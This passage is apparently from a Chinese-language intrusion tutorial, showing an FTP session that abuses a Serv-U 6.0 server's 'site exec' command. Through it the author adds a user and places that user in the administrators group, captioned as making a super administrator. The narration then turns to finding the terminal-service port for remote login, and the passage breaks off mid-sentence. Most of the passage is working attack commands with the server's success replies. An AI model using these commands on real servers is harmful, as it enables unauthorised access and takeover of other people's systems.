 Connected to .net.
220 Serv-U FTP Server v6.0 for WinSock ready...
User (.net:(none)): wzhpro
331 User name okay, need password.
Password:
230 User logged in, proceed.
ftp> quote site exec
501 Syntax error in parameters or arguments.
ftp> quote site exec net user wzhpro wzhpro /add
200 EXEC command successful (TID=33).
ftp> quote site exec net localgroup administrators wzhpro /add
200 EXEC command successful (TID=33).
ftp>
图4 添加为超级管理员
接着干什么呢？终端登录？OK，就用终端来登录吧！突然想
到一个问题：不知道终端服务的端口！郁闷，怎么才能知道端口
呢？这时我想到了用netstat -an来获取所有端口，看看能不能从